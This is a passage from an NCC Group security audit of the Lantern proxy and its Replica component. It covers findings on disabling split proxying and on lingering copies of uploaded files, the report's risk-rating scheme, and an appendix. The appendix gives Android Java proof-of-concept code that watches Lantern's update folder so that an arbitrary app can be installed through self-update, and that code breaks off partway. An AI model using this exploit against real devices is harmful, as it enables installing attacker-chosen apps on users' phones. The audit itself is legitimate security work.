|                           | The two attacks above allow a malicious actor to effectively 'disable' the Lantern proxy when<br>it is using the split proxy functionality. If the Lantern is configured to proxy all traffic then<br>this particular attack is less effective because the proxy will be used by default rather than in<br>particular circumstances.                                                                                                                                                            |
|                           | This finding has been given a severity rating of 'Informational' because it isn't currently part<br>of Lantern's threat-model at this time.                                                                                                                                                                                                                                                                                                                                                     |
| <b>Reproduction Steps</b> | A detailed set of reproduction steps, along with a set of proof of concept files has been<br>provided within Appendix C on page 49                                                                                                                                                                                                                                                                                                                                                              |
| Recommendation            | Given that the application checks for updated configuration whenever it first loads, NCC Group<br>recommends that the application is updated to retrieve configuration from Lantern infras-<br>tructure when the application loads, and then immediately use that configuration rather than<br>attempting to persist it to disk before using it.                                                                                                                                                |
|                           | If the above recommendation is infeasible then the application should be updated to attempt<br>to retrieve configuration from Lantern infrastructure and attempt to override the read-only                                                                                                                                                                                                                                                                                                      |

attribute on the 'on disk' copy of global.yaml. If the application is unable to successfully overwrite the existing configuration then a prominent message must be displayed to the user informing them that Lantern is not correctly proxying their traffic as expected.

Retest Results Partially fixed. A notification for the user is now presented when Lantern fails to save the configuration file.

<span id="page-41-0"></span>

| Finding                   | Replica Stores Copies Of Uploaded Files On Disk                                                                                                                                                                                                                                                                                                                                                                                                                                                             |
|---------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                           | Risk Informational Impact: Low, Exploitability: Low                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
|                           | Identifier NCC-LANT001-015                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |
| Status Fixed              |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |
| Category Other            |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |
|                           | Component Lantern Replica                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |
|                           | Location C:\Users\[username]\AppData\Local\replica\data\[unique-GUID]\[filename]                                                                                                                                                                                                                                                                                                                                                                                                                            |
|                           | Impact Users who use the Replica service to distribute sensitive material may inadvertently leave<br>evidence of their activities on their machines without their knowledge.                                                                                                                                                                                                                                                                                                                                |
| Description               | During the engagement, NCC Group consultants identified that the application was persisting<br>a second copy of all uploaded files within the current user's AppData directory. In a scenario<br>where users are making use of the the Replica system to upload and decentralize files of a<br>sensitive nature, it may erode the user's trust in the platform if they observe that the appli-<br>cation is creating additional local copies of their uploaded files without their knowledge or<br>consent. |
| <b>Reproduction Steps</b> | • Navigate to the Lantern web application and click 'Discover'<br>• Click 'Upload' and upload a new file<br>• Navigate to C: \Users\[username]\AppData\Local\replica\data\ and observe that a<br>new folder has been created containing a copy of the uploaded file                                                                                                                                                                                                                                         |
| Recommendation            | NCC Group recommends that after files have been uploaded by the user to the application<br>server and Replica has uploaded the corresponding torrent file to S3, the new copy of the file<br>in AppData should be deleted as soon as it has served it's purpose.                                                                                                                                                                                                                                            |
| <b>Retest Results</b>     | Fixed. No copies of uploaded files have been identified in the application folder as previously<br>found during the initial assessment.                                                                                                                                                                                                                                                                                                                                                                     |

<span id="page-42-0"></span>The following sections describe the risk rating and category assigned to issues NCC Group identified.

### **Risk Scale**

NCC Group uses a composite risk score that takes into account the severity of the risk, application's exposure and user population, technical difficulty of exploitation, and other factors. The risk rating is NCC Group's recommended prioritization for addressing findings. Every organization has a different risk sensitivity, so to some extent these recommendations are more relative than absolute guidelines.

### **Overall Risk**

Overall risk reflects NCC Group's estimation of the risk that a finding poses to the target system or systems. It takes into account the impact of the finding, the difficulty of exploitation, and any other relevant factors.

- **Critical** Implies an immediate, easily accessible threat of total compromise.
- **High** Implies an immediate threat of system compromise, or an easily accessible threat of large-scale breach.
- **Medium** A difficult to exploit threat of large-scale breach, or easy compromise of a small portion of the application.
	- **Low** Implies a relatively minor threat to the application.
- **Informational** No immediate threat to the application. May provide suggestions for application improvement, functional issues with the application, or conditions that could later lead to an exploitable finding.

#### **Impact**

Impact reflects the effects that successful exploitation has upon the target system or systems. It takes into account potential losses of confidentiality, integrity and availability, as well as potential reputational losses.

- **High** Attackers can read or modify all data in a system, execute arbitrary code on the system, or escalate their privileges to superuser level.
- **Medium** Attackers can read or modify some unauthorized data on a system, deny access to that system, or gain significant internal technical information.
	- **Low** Attackers can gain small amounts of unauthorized information or slightly degrade system performance. May have a negative public perception of security.

#### **Exploitability**

Exploitability reflects the ease with which attackers may exploit a finding. It takes into account the level of access required, availability of exploitation information, requirements relating to social engineering, race conditions, brute forcing, etc, and other impediments to exploitation.

- **High** Attackers can unilaterally exploit the finding without special permissions or significant roadblocks.
- **Medium** Attackers would need to leverage a third party, gain non-public information, exploit a race condition, already have privileged access, or otherwise overcome moderate hurdles in order to exploit the finding.
	- **Low** Exploitation requires implausible social engineering, a difficult race condition, guessing difficult-toguess data, or is otherwise unlikely.

### **Category**

NCC Group categorizes findings based on the security area to which those findings belong. This can help organizations identify gaps in secure development, deployment, patching, etc.

| <b>Access Controls</b>      | Related to authorization of users, and assessment of rights.         |
|-----------------------------|----------------------------------------------------------------------|
| <b>Auditing and Logging</b> | Related to auditing of actions, or logging of problems.              |
| <b>Authentication</b>       | Related to the identification of users.                              |
| <b>Configuration</b>        | Related to security configurations of servers, devices, or software. |
| Cryptography                | Related to mathematical protections for data.                        |
| <b>Data Exposure</b>        | Related to unintended exposure of sensitive information.             |
| <b>Data Validation</b>      | Related to improper reliance on the structure or values of data.     |
| <b>Denial of Service</b>    | Related to causing system failure.                                   |
| <b>Error Reporting</b>      | Related to the reporting of error conditions in a secure fashion.    |
| <b>Patching</b>             | Related to keeping software up to date.                              |
| <b>Session Management</b>   | Related to the identification of authenticated users.                |
| Timing                      | Related to race conditions, locking, or order of operations.         |

<span id="page-44-0"></span>The following reproduction steps demonstrate installing an arbitrary application via the Lantern application's selfupdate functionality as described in [finding NCC-LANT001-001 on page 18](#page-17-0).

- 1. Create an Android application using Android Studio.
- 2. Create the launcher activity as follows and name it "MainActivity.java"

```
public class MainActivity extends AppCompatActivity {
EditText input;
Button btn;
TextView out;
String command;
private static final int STORAGE_PERMISSION_CODE = 101;
@Override
protected void onCreate(Bundle savedInstanceState) {
    super.onCreate(savedInstanceState);
    setContentView(R.layout.activity_main);
    checkPermission(
             Manifest.permission.WRITE_EXTERNAL_STORAGE,
            STORAGE_PERMISSION_CODE);
    MyAsyncTasks myAsyncTasks = new MyAsyncTasks();
    myAsyncTasks.execute();
    Log.d("temp:","MyAsyncTasks Started");
    File rootDir = android.os.Environment.getExternalStorageDirectory();
    String filePath = rootDir + "/Android/data/org.getlantern.lantern/files/";
    File targetDir = new File(filePath);
    if (!targetDir.exists()) {
        targetDir.mkdirs();
        Log.d("temp:", "Directory Created");
     }
 }
public void checkPermission(String permission, int requestCode)
 {
    if (ContextCompat.checkSelfPermission(MainActivity.this, permission)
            == PackageManager.PERMISSION_DENIED) {
         // Requesting the permission
        ActivityCompat.requestPermissions(MainActivity.this,
                 new String[] { permission },
                requestCode);
     }
    else {
        Toast.makeText(MainActivity.this,
                 "Permission already granted",
                 Toast.LENGTH_SHORT)
                .show();
     }
 }
@Override
public void onRequestPermissionsResult(int requestCode,
                                        @NonNull String[] permissions,
                                        @NonNull int[] grantResults)
 {
```

```
super.onRequestPermissionsResult(requestCode,
                    permissions,
                     grantResults);
    if (requestCode == STORAGE_PERMISSION_CODE) {
        if (grantResults.length > 0
                && grantResults[0] == PackageManager.PERMISSION_GRANTED) {
             Toast.makeText(MainActivity.this,
                     "Storage Permission Granted",
                     Toast.LENGTH_SHORT)
                     .show();
        }
        else {
            Toast.makeText(MainActivity.this,
                    "Storage Permission Denied",
                    Toast.LENGTH_SHORT)
                    .show();
        }
    }
}
public class MyAsyncTasks extends AsyncTask<String, String, Void> {
    private Context context2 = getApplicationContext();
    @Override
    protected void onPreExecute() {
        super.onPreExecute();
     }
    @Override
    protected Void doInBackground(String... params) {
        Log.d("temp:","MyAsyncTasks background task started");
        File rootDir = android.os.Environment.getExternalStorageDirectory();
        String filePath = rootDir + "/Android/data/org.getlantern.lantern/files/";
        File targetDir = new File(filePath);
        if (!targetDir.exists()) {
            targetDir.mkdirs();
            Log.d("temp:", "Directory Created");
        }
        PathFileObserver fileObserve = new PathFileObserver(filePath, this.context2);
        fileObserve.startWatching();
        while(true){}
    }
}
}
```
3. Create another class "PathFileObserver.java" as follows:

```
public class PathFileObserver extends FileObserver {
static final String TAG="FILEOBSERVER";
private Context context;
private int i = 1;
static final int mask = FileObserver.CREATE |
        FileObserver.DELETE |
        FileObserver.DELETE_SELF |
        FileObserver.MODIFY |
